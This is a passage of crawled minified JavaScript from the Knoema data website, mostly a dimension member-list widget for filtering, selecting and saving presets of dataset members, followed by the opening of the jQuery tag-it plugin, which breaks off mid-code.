$.each(s,function(n,t){t.isFound||(t.isFound=!1);t.isSelectable||(t.isSelectable=!1)}),s},c,o,v,h,s,e,f;if(i){if(this.filterOnlyLevel()||this.isTocFilter()||this._superDimensionMark)u=i.slice();else if(c=this.getSearchQuery(),o=this.getMemberTree(i),this._isFlatDataset&&this._dimensionId!=="Time"&&(o=this.sortMemberTree(o),i=this.getItemsFromSortTree(o)),c){if(this._dimensionId==="Time"||this._datasetIds)for(e=0;e<i.length;e++)f=i[e],f&&n.Utils.strContains(f.name,c)&&u.push(f);else if(u=a(o,"name",c),v=_.max(_.map(u,"level")),h={},_.each(u,function(n){n.hasData||n.level!==v||(h[n.key]=[])}),!$.isEmptyObject(h)){for(y(o,h),s=[],e=0;e<u.length;e++)f=u[e],f.level!==v||f.hasData?s.push(f):(s.push(f),s=s.concat(h[f.key]));u=s}}else this._mode==t.mode.fullTree?u=i.slice():this._mode==t.mode.onlyDirectChildren&&(u=a(o,"key",this._memberKey));u.length>this._maxVisibleItems?(u=u.splice(0,this._maxVisibleItems),this._showMemberLimitWarning=!0):this._showMemberLimitWarning=!1}return u},t.prototype.sortMemberTree=function(n){var i=function(n){return n.sort(function(n,t){return n.item.name<t.item.name?-1:n.item.name>t.item.name?1:void 0})},t=function(n){n.length!==0&&(i(n),n.forEach(function(n){t(n.children)}))};return t(n.children),n},t.prototype.getItemsFromSortTree=function(n){var t=[],i=function(n){n.length!==0&&n.forEach(function(n){t.push(n.item);i(n.children)})};return i(n.children),t},t.prototype.getMemberTree=function(n){for(var r,u,e={item:{level:-1},children:[],parent:null},i=e,f=0;f<n.length;f++)if(r=n[f],this._mode==t.mode.onlyDirectChildren&&(r.isFound=!1,r.isSelectable=!1),u={item:r,children:[],parent:null},r.level==i.item.level+1)u.parent=i,i.children.push(u);else if(r.level>i.item.level+1)i=i.children[i.children.length-1],u.parent=i,i.children.push(u);else{while(r.level<=i.item.level)i=i.parent;u.parent=i;i.children.push(u)}return e},t.prototype.bindEvents=function(){var t=this,i=$(this._container),r,u;i.off("click",".ancestor-members");i.on("click",".ancestor-members",function(n){if(!t._isSearchOff)return i.find(".dimension-memberlist-wrapper").removeClass("filtered"),t._filterQuery="",t._isSearchOff=!0,i.find(".filter-textarea input").val(""),t._scrollToMemkey=$(n.currentTarget).data("id"),t.toggleTocButtonState(),t.populateContent(),!1});i.off("click",".select-members");i.on("click",".select-members",function(u){var s=$(u.currentTarget),e,f,o,h,c;return t._memberClickHappened=!0,e=t.isAddMember(s),f=t.getMemberId(s),t._presetMode?e?t.select(f,!0):t.deselect(f,!0):(o=!1,t._dbAggregationOnSelect?(h=n.Utils.getUniqueCalculatedKey(t._displayList.getExistingCalculatedKeys()),c=t.getMemberName(f),i.trigger("close.formulaEditor",[[{Key:h,Name:"Sum("+c+")",Formula:[String(f),"sum"]}]])):(u.shiftKey&&r&&(o=!0,t.invertRangeSelection(r,f)),e?t.select(f):t.deselect(f)),r=o?null:f),!1});i.off("mouseenter",".select-members span.expand");i.on("mouseenter",".select-members span.expand",function(){return $(this).add($(this).siblings("span.expand")).addClass("hover"),!1});i.off("click",".select-members span.expand.anchor");i.on("click",".select-members span.expand.anchor",function(n){var i=$(n.target),r,u;return i.hasClass("collapse")&&(r=i.closest(".dimension-members-list").find("span.expand.anchor"),u=r.index(i),i=u>0?r.eq(u-1):null),$("#select-region").find(".filter-textarea input").val(""),$.defaultText(),t._isSearchOff=!0,t._filterQuery="",t._memberKey=t.getMemberKey(i),t.populateContent(),!1});i.off("click",".select-all-buttons .button");i.on("click",".select-all-buttons .button",function(n){var r=$(n.target);return i.find(".select-members.found").each(function(){var n=t.getMemberId(r);r.hasClass("select-all")?t.select(n):t.deselect(n)}),!1});i.off("click",".metadata-info");i.on("click",".metadata-info",function(n){return t.toggleItemMetadata($(n.target)),!1});if($.browser.msie&&$.browser.versionNumber==11)i.on("mouseup",".filter-textarea input",function(){var n=$(this);n.val()!=""&&setTimeout(function(){n.val()==""&&n.trigger("cleared")},1)});i.off("keyup",".filter-textarea input");i.on("keyup cleared",".filter-textarea input",function(n){if(!n.key||!n.key.startsWith("Arrow")){typeof u=="number"&&window.clearTimeout(u);var r=$(n.target).val();r==""&&t._isSearchOff||(t._filterMembers=null,u=window.setTimeout(function(){var f,n,u;if(i.find(".hierarchy-tracker").empty(),r==""?(t._isSearchOff=!0,f=i.find(".dimension-members-list div"),f.find(".metadata-info-preview").hide(),$(t._container).trigger("filterChanged",[t._dimensionId]),i.find(".dimension-memberlist-wrapper").removeClass("filtered")):(t._isSearchOff=!1,i.find(".dimension-memberlist-wrapper").addClass("filtered")),t._filterQuery=r,t.toggleTocButtonState(),t._superDimensionMark){for(n=0;n<t._filter.DimensionRequest.length;n++)(u=t._filter.DimensionRequest[n],u.DimensionId==t._dimensionId)&&(u.FilterText=r);t.refresh()}else t.populateContent()},500))}});i.off("click",".show-full-list");i.on("click",".show-full-list",function(){return t._maxVisibleItems=Infinity,t.populateContent(),!1});i.off("change",".agg-type");i.on("change",".agg-type",function(n){return t.isSelected($(n.target).next().find("a").attr("id"))&&t.triggerSelectionChanged(t.getSelection(),!0),!1});i.off("change","#group-select");i.on("change","#group-select",function(n){var i=$(n.target);t._countryGroupSpecified=i.val()&&i.val().length||!1;t.refresh()})},t.prototype.toggleItemMetadata=function(n){var i=$(this._container),t=n.parent(),r=t.next();r.empty();t.hasClass("active")?(t.removeClass("active"),r.slideUp(),this._activeMetadataKey=null):(i.find(".select-members").removeClass("active").next().hide(),i.find(".select-members.search").addClass("active").next().show(),this.showItemMetadata(n,!0))},t.prototype.showItemMetadata=function(n,t){var f=n.parent(),r=f.next(),o=n.prev().prev().get(0).id,h=this.getSearchQuery(),c=this.isAllFieldsSearch(),s,i,e,u;f.addClass("active");for(s in this._members)if(i=this._members[s],o==String(i.key)){e=this.createMetadata(i.fields,i.metaDataMatchFieldName,c?h:null);e.length>0&&e.appendTo(r);this._conceptsInfo&&(u=this.createConceptsInfo(i.concepts,i.conceptMatchKey),u&&u.length>0&&u.appendTo(r));break}f.hasClass("search")&&r.find(".metadata-description").highlight(this.getSearchQuery());t?r.slideDown():r.show();this._activeMetadataKey=o},t.prototype.invertRangeSelection=function(n,t){for(var o,f,r=this,u=-1,e=-1,c=!1,i=0;i<this._itemsToView.length;i++)if(o=this._itemsToView[i],f=(this._showRegions&&o.regionId||o.key||o.id)+"",f==n||f==t)if(u<0)u=i,n==f?u++:c=!0;else{e=i;n==f&&e--;break}if(u>=0&&e>=u){var s=this._itemsToView.slice(u,e+1),h=[],l=[],a=function(n){r.isItemSelected(n)?l.push((r._showRegions&&n.regionId||n.key||n.id)+""):r.canSelectItem(n)&&(!r._maxMembersLenght||r._maxMembersLenght&&h.length+r._selection.length<r._maxMembersLenght)&&h.push((r._showRegions&&n.regionId||n.key||n.id)+"")};if(c)for(i=s.length-1;i>=0;i--)a(s[i]);else for(i=0;i<s.length;i++)a(s[i]);this.select(h);this.deselect(l)}},t.prototype.bindViewScroll=function(){var t=this,a=["l0","l1","l2","l3","l4","l5","l6","l7","l8","l9"],e=$(this._container),r=e.find(".hierarchy-tracker"),i=this._presetMode?e.find(".group-members-list"):e.find(".dimension-members-list"),c,o;this._datasetIds||this._dimensionId==="Time"||(this._showMemberLimitWarning?r.css("top",49):r.css("top",45),c=parseInt(r.css("top"),10),this._hasMoreData&&r.css("top",c+80+"px"),o=i.children().eq(0),o&&r.css("right",i.width()-o.width()),this.customScrollbar()&&r.width(i.width()-2));var l=function(){var y=i.scrollTop(),s,n,h,e,l,v,u;if(y==0)r.hide().empty();else{for(s=20,n=null,h=0;h<2;h++){e=t._showMemberLimitWarning?49:30;e=t._hasMoreData?e+80:e;r.hide().empty();var p=s+e,c=i.children(":visible"),o=null,f=0;for(u=0;u<c.length;u++)if(o=$(c[u]),l=o.position().top+o.height(),l>p){if(f=t._topItem+u-1,f<0)continue;if(t._itemsToView.length>f+1&&t._itemsToView[f+1].level>t._itemsToView[f].level&&t._itemsToView[f].level>t._hierarchyTrackerMaxLevel)continue;break}if(v=o.find(".select-members, .ancestor-members").attr("class")?o.find(".select-members, .ancestor-members").attr("class").split(" "):[],n=$.inArray(v[0],a),r.empty(),n>0){for(n--,t._hierarchyTrackerMaxLevel=n,u=f;u>=0;u--)if(t._itemsToView[u].level===n&&(r.prepend($.tmpl(t._itemTemplateName,t._itemsToView[u])),n--,n<0))break;if(n=t._hierarchyTrackerMaxLevel+1,r.height()>s){s=r.height();continue}}break}n>0&&r.show()}},s,u=!1,f,h=function(){var n=i.find('[id="'+t._hoveredItem+'"]');n.length>0&&n.closest(".select-members").removeClass("hovered");t._hoveredItem=null},v=function(){u=!0;t._scrolled=!0;t._scrollWithTimeout||(t.populateViewContent(),t._datasetIds||t._dimensionId=="Time"||l());typeof s=="number"&&window.clearTimeout(s);s=setTimeout(function(){u=!1;f?$(f).trigger("mouseover"):h();t._scrollWithTimeout&&(t.populateViewContent(),t._datasetIds||t._dimensionId=="Time"||l())},200)};if(!this._presetMode){i.off("scroll.memberlist");i.on("scroll.memberlist",v);if(!this.customScrollbar()){i.off("mousewheel");i.on("mousewheel",function(t,i){if(n.Utils.hasScrollBar(this)&&(this.scrollTop===this.scrollHeight-this.clientHeight&&i<0||this.scrollTop===0&&i>0))return!1})}}i.off("mouseover",".select-members");i.on("mouseover",".select-members",function(n){if(u){f=n.target;return}h();var i=$(n.target).closest(".select-members");i.length>0&&(t._hoveredItem=t.getMemberId(i),i.addClass("hovered"))});i.off("mouseout",".select-members");i.on("mouseout",".select-members",function(){u||h();f=null})},t.prototype.resize=function(){var n=$(this._container),t,i,r;$.browser.msie&&n.find(".dimension-memberlist-wrapper input").width("99%");n.css("overflow","hidden");this._dimensionId==="Time"&&(this._adjustTimeMemberListHeightForFlat?t=n.height()-80:this._adjustTimeMemberListHeightForRegular&&(t=n.height()-33),t=t-40,n.find(".dimension-memberlist-wrapper").height(t));i=n.find(".dimension-members-list");this._presetDescriptionIsShown&&$(".group-members-list").length===0&&i.height(n.height()-n.find(".presets-description").outerHeight()-n.find(".filter-textarea").outerHeight()-10);this.customScrollbar()&&this._scrollbar&&(r=i.parent(),i.width(r.width()-r.find(".enscroll-track").outerWidth()))},t.prototype.setOptions=function(n,t){if(!n.datasetId||!(n.dimensionId||n.datasetIds))return null;this._datasetId=n.datasetId;this._datasetIds=n.datasetIds;this._dimensionId=n.dimensionId;this._filter=n.filter||null;this._multiSelect=n.multiSelect!=undefined?n.multiSelect:!0;this._selection=n.selection||[];this._preSelect=this._selection.length>0;this._conceptsInfo=n.conceptsInfo||!1;this.refresh(t)},t.prototype.getOptions=function(){return{datasetId:this._datasetId,datasetIds:this._datasetIds,dimensionId:this._dimensionId,multiSelect:this._multiSelect,selection:this._selection,filter:this._filter}},t.prototype.getSelection=function(n){var i=this._multiSelect,t=this._selection;return i?n&&t.length==this._members.length?[]:t.slice()||[]:t?t.slice(0,1)||null:null},t.prototype.getAggregations=function(){return this._enableAggregation&&this._existingAggregations?n.Utils.objectClone(this._existingAggregations):null},t.prototype.getFilterQuery=function(){return this._filterQuery},t.prototype.setFilterQuery=function(n){n&&(this._filterQuery=n,this._isSearchOff=!0);var t=$(this._container).find(".filter-textarea input");this._filterQuery&&this._isSearchOff?(t.val(this._filterQuery),this._isSearchOff=!1,n&&t.trigger("keyup")):n===""&&t.val(n).trigger("keyup")},t.prototype.getMemberName=function(n){for(var f,r,t,e=this.makeKeyArray(n),i=[],u=0;u<e.length;u++)if(f=e[u],this._members)for(r=0;r<this._members.length;r++)if(t=this._members[r],t&&t.key&&(String(t.key)==f||t.regionId==f)){i.push(t.name);break}return i.length==1?i[0]:i},t.prototype.addAggregation=function(n,t){var f,e,i,u,r;if(this._enableAggregation&&(/\//.test(n)&&(n=n.replace(/\//g,"\\/")),f=$.inArray(n,this._selection),f!=-1)&&(e=$(this._container).find("#"+n),e.length!=0)){for(i=this._existingAggregations[n],i||(i=[],this._existingAggregations[n]=i),u=-1,r=0;r<i.length;r++)if(i[r].Key==t.Key){u=r;break}u<0&&i.push(t)}},t.prototype.removeAggregation=function(n,t){var f,i,u,r;if(this._enableAggregation&&(/\//.test(n)&&(n=n.replace(/\//g,"\\/")),f=$(this._container).find("#"+n),f.length!=0)&&(i=this._existingAggregations[n],i)){for(u=-1,r=0;r<i.length;r++)if(i[r].Key==t.Key){u=r;break}u>=0&&i.splice(u,1)}},t.prototype.clearAggregations=function(n){if(this._enableAggregation){var t=this._existingAggregations[n];t&&(this._existingAggregations[n]=[])}},t.prototype.selectInternal=function(n,t){for(var r,u=t?this._presetSelection:this._selection,i=0;i<u.length;i++)if(u[i]===n)return!1;for(/\//.test(n)&&(n=n.replace(/\//g,"\\/")),r=$(this._container).find("."+this._deselectClass+'[id="'+n+'"]'),i=0;i<r.length;i++)r.eq(i).addClass(this._selectClass).removeClass(this._deselectClass).attr("aria-checked","true"),r.eq(i).parent().addClass("selected");return u.push(n),t||this.showPresetLabel(),!0},t.prototype.isDimensionHaveRegionId=function(){for(var n=0;n<this._members.length;n++)if(this._members[n].fields&&this._members[n].fields.regionid)return!0;return!1},t.prototype.needToShowPresetLabel=function(){if(!this._members)return!1;var t=parseInt($("#repositoryVersion").val()),i=this._isGeoDimension||this.isDimensionHaveRegionId();return this._isPresetsOn&&(n.Utils.isAuthenticated()||this._globalPresetsInfo.length>0)&&t>=this._presetRepoVerion&&(this._selection.length>1||this._presetsInfo.length>0||this._globalPresetsInfo.length>0)&&!this._presetLabelIsShown&&i},t.prototype.fitPresetsControls=function(){var t=$(this._container).find(".dimension-memberlist-wrapper"),u=$("html").prop("dir")=="rtl",i=t.find(".preset-label-container"),r=(t.width()-i.outerWidth())/2,n;u?i.css({"margin-right":r}):i.css({"margin-left":r});n=t.find(".save-preset-control");n.find("input[type=text]").width(n.width()-n.find(".save-selection").outerWidth(!0)-10)},t.prototype.showPresetLabel=function(){var t=this,r,i,u;if(this.needToShowPresetLabel()){this._presetLabelIsShown=!0;r=$(this._container).find(".dimension-memberlist-wrapper");i=$('<div class="preset-label-container" style="display: inline;">'+$.R("~/Js/knoema/Knoema.DimensionMemberList.js","Presets")+"<div><\/div><\/div>");r.append(i);u=r.find(".dimension-members-list");this._startMemberListHeight=u.innerHeight();this.fitPresetsControls();i.css({display:"inline-block",position:"absolute"}).animate({bottom:"0",height:"16px",paddingTop:"+3px",paddingBottom:"+3px"},"slow");i.on("click",function(){t._presetMode?t.showMemberListBack():t._selection.length>0&&t._savePresets&&n.Utils.isAuthenticated()?t._presetDescriptionIsShown?t.hidePresetsTooltip():t.showPresetsTooltip():t.openPresetList()});$("#explore-dataset").on("resize",function(){t.fitPresetsControls()})}},t.prototype.showMemberListBack=function(){var u=this,n,r,t,i;for(this._destroyEnscroll(),this._presetDescriptionIsShown=!1,this._presetMode=!1,n=$(this._container).find(".dimension-memberlist-wrapper"),n.append($("<div>",{"class":"group-members-list",height:"0px"})),r=n.find(".dimension-members-list").empty(),t=this._itemsToView,i=0;i<t.length;i++)t[i].isSelected=this.isItemSelected(t[i]);return $.tmpl(this._itemTemplateName,t).appendTo(r),r.animate({height:this._startMemberListHeight+"px"},"slow",function(){n.find(".group-members-list").remove();n.find(".hierarchy-tracker").show();u._createEnscroll(".dimension-members-list");u.bindViewScroll()}),n.find(".group-members-list").animate({height:"0px"},"fast",function(){n.find(".preset-label-container").css({position:"absolute",bottom:"0"}).find("div").removeClass("down-arrow")}),this._isErrorMsg&&$(".search-error").show(),n.find(".filter-textarea").show().animate({opacity:"1"},"fast"),this.populateViewContent(),!1},t.prototype.openPresetList=function(){var e=this,n,f,i,t,r,u;this._presetMode=!0;n=$(this._container).find(".dimension-memberlist-wrapper");n.find(".hierarchy-tracker").hide();n.find(".preset-label-container").css({position:"",bottom:""}).find("div").addClass("down-arrow");f=this.prepareFullPresetsViewInfo();n.append($("<div>",{"class":"group-members-list",height:"0px"}));i=n.find(".group-members-list");$.tmpl("Tmpl-memberlist-entry",f).appendTo(i);t=n.find(".dimension-members-list");t.animate({height:"0px"},"fast");this._destroyEnscroll();t.get(0).scrollHeight>t.get(0).clientHeight&&this._createEnscroll(".group-members-list");r=n.find(".presets-description");r.animate({height:"0px"},"slow",function(){r.remove()});i.animate({height:this._startMemberListHeight+"px"},"slow");$(".search-error").hide();u=n.find(".filter-textarea");u.animate({opacity:"0"},"fast",function(){u.hide().css({opacity:"initial"})});n.off("click",".remove-icon");n.on("click",".remove-icon",function(t){var i=parseInt($(t.target).siblings("a").attr("id"),10);n.append($("<div>",{id:"remove-dlg",text:$.R("~/Js/knoema/Knoema.DimensionMemberList.js","Are you sure you want to delete the preset?")}));$("#remove-dlg").knDialog({title:$.R("~/Js/knoema/Knoema.DimensionMemberList.js","Preset deleting"),modal:!0,closeOnEscape:!0,resizable:!1,buttons:[{text:$.R("~/Js/knoema/Knoema.DimensionMemberList.js","OK"),click:function(){var t=this;this.deletePreset(i,function(){var i=t.prepareFullPresetsViewInfo();i.length>0?$.tmpl("Tmpl-memberlist-entry",i).appendTo($(".group-members-list").empty()):(t.showMemberListBack(),n.find(".preset-label-container").remove(),t._presetLabelIsShown=!1);$("#remove-dlg").dialog("close")})}.bind(e)},"cancel"]});t.stopPropagation()});this.bindViewScroll()},t.prototype.showPresetsTooltip=function(){var i=this,n,t,r;this._presetDescriptionIsShown=!0;n=$(this._container).find(".dimension-memberlist-wrapper");$.tmpl("Tmpl-preset-description",{rawName:this.getRawGroupName(),hasPresets:this._presetsInfo.length>0}).appendTo(n);this.fitPresetsControls();t=n.find(".presets-description");this._isErrorMsg&&t.css({position:"absolute",bottom:"0"});r=t.height();n.find(".preset-label-container").find("div").addClass("down-arrow");n.find(".dimension-members-list").height(this._startMemberListHeight-r-10);n.find(".preset-label-container").css({bottom:r});t.find(".save-selection").on("click",function(){var t=n.find(".save-preset-control input").val();return i.saveCurrentSelectionAsPreset(t,function(){i.openPresetList()}),!1});t.find(".open-list").on("click",function(){return i.openPresetList(),!1})},t.prototype.hidePresetsTooltip=function(){this._presetDescriptionIsShown=!1;var n=$(this._container).find(".dimension-memberlist-wrapper"),t=n.find(".presets-description"),i=t.height();n.find(".preset-label-container").find("div").removeClass("down-arrow");n.find(".dimension-members-list").height("+="+(i+10));n.find(".preset-label-container").css({bottom:0});t.remove()},t.prototype.getRawGroupName=function(){for(var t,r=[],i=0;i<this._selection.length;i++)for(t=0;t<this._members.length;t++)this._selection[i]==this._members[t].key&&r.push(this._members[t].name);return n.Utils.truncate(r.join(", "),200)},t.prototype.saveCurrentSelectionAsPreset=function(n,t){for(var r,i,u=this,f=[],o=[],e=0;e<this._selection.length;e++)for(r=0;r<this._members.length;r++)this._selection[e]==this._members[r].key&&(i=this._members[r],o.push(String(i.key)),i.fields&&i.fields.regionid?f.push(i.fields.regionid):f.push(String(i.key)));this.addPreset(n,f,function(i){var r=String(i);u._presetsInfo.push({hasData:!0,level:0,key:r,name:n,isSelected:!0,regions:o});u._presetSelection.push(r);u.selectInternal(r,!0);t()})},t.prototype.deselectInternal=function(n,t){var r,u,f,i;for(/\//.test(n)&&(n=n.replace(/\//g,"\\/")),r=t?this._presetSelection:this._selection,u=-1,i=r.length-1;i>=0;i--)if(r[i]===n){u=i;break}if(u==-1)return!1;for(f=$(this._container).find("."+this._selectClass+'[id="'+n+'"]'),i=0;i<f.length;i++)f.eq(i).addClass(this._deselectClass).removeClass(this._selectClass).attr("aria-checked","false"),f.eq(i).parent().removeClass("selected");return r.splice(u,1),this._selection.length==0&&this._presetsInfo.length==0&&this._globalPresetsInfo.length==0&&($(".preset-label-container").remove(),this._presetLabelIsShown=!1),!0},t.prototype.selectItemToView=function(n){if(this._itemsToView)for(var t=0;t<this._itemsToView.length;t++)if(this._itemsToView[t].key+""===n){this._itemsToView[t].isSelected=!0;break}},t.prototype.deselectItemToView=function(n){if(this._itemsToView)for(var t=0;t<this._itemsToView.length;t++)if(this._itemsToView[t].key+""===n){this._itemsToView[t].isSelected=!1;break}},t.prototype.select=function(n,t){var c=$(this._container),f,s,u,r,e,h,i,o;if(t){for(f=this.getPresetsKeys(n),s=[],i=0;i<f.length;i++)$.inArray(f[i],this._selection)==-1&&(this._selection.push(f[i]),s.push(f[i]));s.length!=0&&this.triggerSelectionChangedSimple(s,!0)}if(u=t?this._presetSelection:this._selection,r=this.makeKeyArray(n),r.length==0)return!1;if(this._maxMembersLenght&&u.length>=this._maxMembersLenght)return c.trigger("maxMembersLengthReached",[u,n]),!1;if(this._multiSelect){for(e=[],i=0;i<r.length;i++)this.selectInternal(r[i],t)?this.selectItemToView(r[i]):e.push(i);if(e.length<r.length){for(h=r.slice(),i=0;i<e.length;i++)h.slice(i,1);return t||this.triggerSelectionChanged(h,!0),!0}if(e.length===r.length)this.triggerSelectionChangedSimple(null,!1);else return!1}else return(o=r[0],u.length==1&&u[0]==o)?!1:(this.deselectItemToView(u[0]),this.deselectInternal(u[0],t),this.selectInternal(o,t),this.selectItemToView(o),t||this.triggerSelectionChanged(o,!0),!0)},t.prototype.deselect=function(n,t){var f,e,h,u,r,o,c,i,s;if(t){for(f=this.getPresetsKeys(n),e=[],i=0;i<f.length;i++)h=$.inArray(f[i],this._selection),h!=-1&&(this._selection.splice(h,1),e.push(f[i]));e.length!=0&&this.triggerSelectionChangedSimple(e,!1)}if(u=t?this._presetSelection:this._selection,r=this.makeKeyArray(n),r.length==0)return!1;if(this._multiSelect){for(o=[],i=r.length-1;i>=0;i--)this.deselectInternal(r[i],t)?this.deselectItemToView(r[i]):o.push(i);if(o.length<r.length){for(c=r.slice(),i=0;i<o.length;i++)c.slice(i,1);return t||this.triggerSelectionChanged(c,!1),!0}return!1}return(s=r[0],u.length==0)?!1:u.length==1&&u[0]!=s?!1:(this.deselectInternal(u[0],t),this.deselectItemToView(s),t||this.triggerSelectionChanged(s,!1),!0)},t.prototype.refreshSelectedItems=function(){var e=$(this._container).find(".dimension-members-list"),t=$(this._container).find(".member-list-selected-items"),f,r,u,i;t.length||(t=$("<div>",{"class":"member-list-selected-items"}).prependTo(e));t.empty();for(f in this._selection)r=String(this._selection[f]),u=this._itemsMap[r],u==null||t.find("#"+r).length||(i=n.Utils.objectClone(u),i.isSelected=!0,i.level=0,$.tmpl(this._dimensionId=="Time"?"Tmpl-timememberlist-entry":"Tmpl-memberlist-entry",[i]).prependTo(t))},t.prototype.showSelectedMembers=function(){this.refreshSelectedItems();var n=$(this._container),t=n.find(".member-list-selected-items"),i=n.find(".filter-textarea"),r=n.find(".dimension-members-list > div");this.selectedMembersVisible()?(r.show(),i.show(),t.hide(),this._scrolled=!1,this.populateViewContent()):(r.hide(),i.hide(),t.show())},t.prototype.selectedMembersVisible=function(){var n=$(this._container).find(".member-list-selected-items");return n.length&&n.css("display")!="none"},t.prototype.selectAll=function(){return this.select(this.getAllMemberKeys(),this._presetMode),!1},t.prototype.triggerSelectionChanged=function(n,t){var r,i,u,f;if(n&&n.length!=0){if(this._enableAggregation){for(r in n)i=n[r],this.clearAggregations(i),t&&(u=$(this._container).find(".aggregation #"+i),f=u.closest(".aggregation").find("select.agg-type option:selected"),this.addAggregation(i,f.data("formula")));$(this._container).trigger("aggregationChanged",[this.getAggregations()])}this._memberClickHappened&&(this._memberClickHappened=!1,$(this._container).trigger("MemberClicked.Playground",[this.makeKeyArray(this.getMemberName(n)),t]));this.triggerSelectionChangedSimple(n,t)}},t.prototype.triggerSelectionChangedSimple=function(n,t){$(this._container).trigger("selectionChanged",[n,t,this._dimensionId,this._datasetId])},t.prototype.deselectAll=function(){var f=this,i=[],t,u,r,n;if(this._presetMode)for(n=0;n<this._presetSelection.length;n++)for(t=0;t<this._presetsInfo.length;t++)this._presetSelection[n]==this._presetsInfo[t].key&&i.push(this._presetsInfo[t].key);else{u=function(n){var t=r._selection[n],u=_.findIndex(r._itemsToView,function(n){return(f._showRegions&&n.regionId||n.key||n.id)+""==t});u>=0&&i.push(t)};r=this;for(n in this._selection)u(n)}return this.deselect(i,this._presetMode),!1},t.prototype.makeKeyArray=function(n){var t=[];return n&&($.isArray(n)?t=this.asStringArray(n.slice()):t.push(n+"")),t},t.prototype.asStringArray=function(n){return $.isArray(n)&&$.each(n,function(t){n[t]=this.toString()}),n},t.prototype.canSelectItem=function(n){return n.id!=null||n.hasData||n.hasChildrenWithData&&n.makeAllClickable||this._datasetIds!=null&&n.key!=null},t.prototype.getAllMemberKeys=function(){var r=this,t=[],n,i;if(this._presetMode){for(n=0;n<this._presetsInfo.length;n++)t.push(this._presetsInfo[n].key);for(n=0;n<this._globalPresetsInfo.length;n++)t.push(this._globalPresetsInfo[n].key)}else i=this._showRegions,this._itemsToView&&$.each(this._itemsToView,function(n,u){r.canSelectItem(u)&&t.push((i&&u.regionId||u.key||u.id)+"")});return t},t.prototype.getMemberId=function(n){return n.find("a").attr("id")},t.prototype.getMemberKey=function(n){return $(n).closest(".select-members").data("key")},t.prototype.isAddMember=function(n){var t=!1;return n.find("a").hasClass(this._deselectClass)&&(t=!0),t},t.prototype.isSelected=function(n){return $.inArray(n+"",this.getSelection())>-1},t.prototype.isItemSelected=function(n){var t;return this._showRegions&&n.regionId||n.key?t=(this._showRegions&&n.regionId||n.key)+"":(t=n.id,/\//.test(n.id)&&(t=t.replace(/\//g,"\\/"))),this.isSelected(t)},t.prototype.selectAllHandler=function(n){var t=this,i=$(n).hasClass("select-all"),r=$(n).hasClass("deselect-all");$.each(this._itemsToView,function(n,u){if(!u.isSelectable)return!0;i?t.select((t._showRegions&&u.regionId||u.key||u.id)+""):r&&t.deselect((t._showRegions&&u.regionId||u.key||u.id)+"")})},t.prototype.getPresetInfo=function(){for(var i,t=[],n=0;n<this._presetsInfo.length;n++)i=this.isPresetSelected(this._presetsInfo[n].regions),i&&$.inArray(this._presetsInfo[n].key,t)===-1&&t.push(this._presetsInfo[n].key),this._presetsInfo[n].isSelected=i,this._presetsInfo[n].global=!1;return this._presetSelection=t,this._presetsInfo},t.prototype.getGlobalPresetInfo=function(){for(var i,t=this._presetSelection,n=0;n<this._globalPresetsInfo.length;n++)i=this.isPresetSelected(this._globalPresetsInfo[n].regions),i&&$.inArray(this._globalPresetsInfo[n].key,t)===-1&&t.push(this._globalPresetsInfo[n].key),this._globalPresetsInfo[n].isSelected=i,this._globalPresetsInfo[n].global=!0;return this._presetSelection=t,this._globalPresetsInfo},t.prototype.prepareFullPresetsViewInfo=function(){var n=this.getPresetInfo(),t=this.getGlobalPresetInfo();return n.concat(t)},t.prototype.getPresetsKeys=function(n){for(var u,t,i=[],f=$.isArray(n)?n:[n],r=0;r<f.length;r++){for(u=f[r],t=0;t<this._presetsInfo.length;t++)this._presetsInfo[t].key==u&&(i=i.concat(this._presetsInfo[t].regions));for(t=0;t<this._globalPresetsInfo.length;t++)this._globalPresetsInfo[t].key==u&&(i=i.concat(this._globalPresetsInfo[t].regions))}return i},t.prototype.getDimensionKeys=function(){for(var t=[],n=0;n<this._members.length;n++)t.push(this._members[n].key?String(this._members[n].key):this._members[n].id);return t},t.prototype.getKeysByRegions=function(n){for(var i,t,u=[],r=0;r<n.length;r++)for(i=0;i<this._members.length;i++)t=this._members[i],t.fields&&t.fields.regionid&&n[r]==t.fields.regionid&&u.push(String(t.key));return u},t.prototype.addPreset=function(t,i,r){n.Utils.apiPost("/api/1.0/meta/group/",{type:1,dimensionId:this._dimensionId,datasetId:this._datasetId,name:t,items:i},r)},t.prototype.deletePreset=function(n,t){var i=this;$.ajax({url:"/api/1.0/meta/group/"+n,type:"POST",processData:!1,contentType:"application/json; charset=utf-8",headers:{"X-HTTP-Method-Override":"DELETE"},success:function(){for(var r=0;r<i._presetsInfo.length;r++)if(i._presetsInfo[r].key==n){i._presetsInfo.splice(r,1);break}t()}})},t.prototype.getPreSelect=function(){return this._preSelect},t.mode={fullTree:"View full Tree",onlyDirectChildren:"View only direct children of node"},t}();n.DimensionMemberList=t})(Knoema||(Knoema={}))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ru.knoema.com/assets.axd/Js/jQuery/extensions/jquery.tag-it.86ebd4cab78bb866fb2e56821b3bb14f4724e0ad.js
body_size: 1456
content:
(function(n){n.widget("ui.tagit",{options:{itemName:"item",fieldName:"tags",availableTags:[],tagSource:null,removeConfirmation:!1,caseSensitive:!0,maxLength:100,allowSpaces:!1,animate:!0,singleField:!1,singleFieldDelimiter:",",singleFieldNode:null,tabIndex:null,onTagAdded:null,onTagRemoved:null,onTagClicked:null},_create:function(){var t=this,i,r;this.element.is("input")?(this.tagList=n("<ul><\/ul>").insertAfter(this.element),this.options.singleField=!0,this.options.singleFieldNode=this.element,this.element.css("display","none")):this.tagList=this.element.find("ul, ol").andSelf().last();this._tagInput=n('<input type="text" />').addClass("ui-widget-content");this.options.tabIndex&&this._tagInput.attr("tabindex",this.options.tabIndex);this.options.maxLength&&this._tagInput.attr("maxlength",this.options.maxLength);this.options.tagSource=this.options.tagSource||function(t,i){var r=t.term.toLowerCase(),u=n.grep(this.options.availableTags,function(n){return n.toLowerCase().indexOf(r)===0});i(this._subtractArray(u,this.assignedTags()))};n.isFunction(this.options.tagSource)&&(this.options.tagSource=n.proxy(this.options.tagSource,this));this.tagList.addClass("tagit").addClass("ui-widget ui-widget-content ui-corner-all").append(n('<li class="tagit-new"><\/li>').append(this._tagInput)).click(function(i){var 